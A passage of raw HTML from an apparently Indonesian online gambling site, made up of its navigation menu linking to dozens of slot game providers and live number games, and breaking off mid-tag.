                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.slotwin138net.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.slotwin138net.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.slotwin138net.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.slotwin138net.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="53px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
